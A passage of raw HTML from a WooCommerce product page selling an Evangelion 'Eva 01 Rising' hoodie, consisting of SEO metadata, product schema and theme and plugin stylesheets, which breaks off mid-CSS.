

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evangelionmerch.com/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/
body_size: 33397
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evangelionmerch.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Evangelion Hoodie - Eva 01 Rising Hoodie | Evangelion Merch</title>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="&nbsp; This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every panel is individually printed, lower and sewn to"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://evangelionmerch.com/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Evangelion Hoodie - Eva 01 Rising Hoodie | Evangelion Merch" />
<meta property="og:description" content="&nbsp; This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every panel is individually printed, lower and sewn to" />
<meta property="og:url" content="https://evangelionmerch.com/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/" />
<meta property="og:site_name" content="Evangelion Merch" />
<meta property="og:updated_time" content="2022-11-01T09:14:26+07:00" />
<meta property="og:image" content="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg" />
<meta property="og:image:secure_url" content="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Evangelion Hoodie &#8211; Eva 01 Rising Hoodie" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Evangelion Hoodie - Eva 01 Rising Hoodie | Evangelion Merch" />
<meta name="twitter:description" content="&nbsp; This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every panel is individually printed, lower and sewn to" />
<meta name="twitter:image" content="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;39.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://evangelionmerch.com/#organization","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":{"@type":"ImageObject","@id":"https://evangelionmerch.com/#logo","url":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","contentUrl":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","caption":"Evangelion Merch - Official Evangelion Store","inLanguage":"en-US","width":"466","height":"133"}},{"@type":"WebSite","@id":"https://evangelionmerch.com/#website","url":"https://evangelionmerch.com","name":"Evangelion Merch - Official Evangelion Store","publisher":{"@id":"https://evangelionmerch.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg","url":"https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg","width":"630","height":"630","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/#webpage","url":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/","name":"Evangelion Hoodie - Eva 01 Rising Hoodie | Evangelion Merch","datePublished":"2021-01-29T15:37:04+07:00","dateModified":"2022-11-01T09:14:26+07:00","isPartOf":{"@id":"https://evangelionmerch.com/#website"},"primaryImageOfPage":{"@id":"https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Evangelion Hoodie - Eva 01 Rising Hoodie | Evangelion Merch","description":"&nbsp; This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every panel is individually printed, lower and sewn to make sure a flawless graphic with no imperfections. And excessive definition printing makes these a pleasure to put on for all events. \u2022 95% polyester, 5% spandex \u2022 Smooth handfeel \u2022 Excessive definition printing colours \u2022 Double layer hood \u2022 Kangaroo pocket \u2022 Design won't ever peel, flake or crack \u2022 Two-means stretch material &nbsp; As a result of it\u2019s handmade for you, these\u00a0hoodies require 6-8 enterprise days earlier than they're shipped. Orders positioned earlier than midnight might be included within the following day\u2019s batch for manufacturing. Inch XS S M L XL 2XL 3XL 4XL Size 27 \u00bd 28 \u00bc 29 29 \u00be 30 \u00bd 31 \u215d 31 \u00be 32 \u00bd Width 21 22 23 \u00bc 24 \u00bd 25 \u00bc 26 \u00bc 27 \u00bc 28 \u00bc &nbsp; Centimeters XS S M L XL 2XL 3XL 4XL Size 69.9 71.8 73.7 75.6 77.5 80.3 80.6 82.6 Width 53.3 55.9 59.1 62.2 64.1 66.7 69.2 71.8. Get special discount for your first orders. Limited Offers!","sku":"2609890","category":"Evangelion Clothing","mainEntityOfPage":{"@id":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/#webpage"},"image":[{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg","height":"630","width":"630"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"offers":{"@type":"Offer","price":"39.95","priceValidUntil":"2027-12-31","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://evangelionmerch.com/","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png"},"url":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/"},"color":"Black, Charcoal Heather, Navy, Red, Royal Blue, Vintage Heather","@id":"https://evangelionmerch.com/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Feed" href="https://evangelionmerch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Comments Feed" href="https://evangelionmerch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Evangelion Hoodie &#8211; Eva 01 Rising Hoodie Comments Feed" href="https://evangelionmerch.com/shop/evangelion-hoodie-eva-01-rising-hoodie-tp291/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evangelionmerch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://evangelionmerch.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 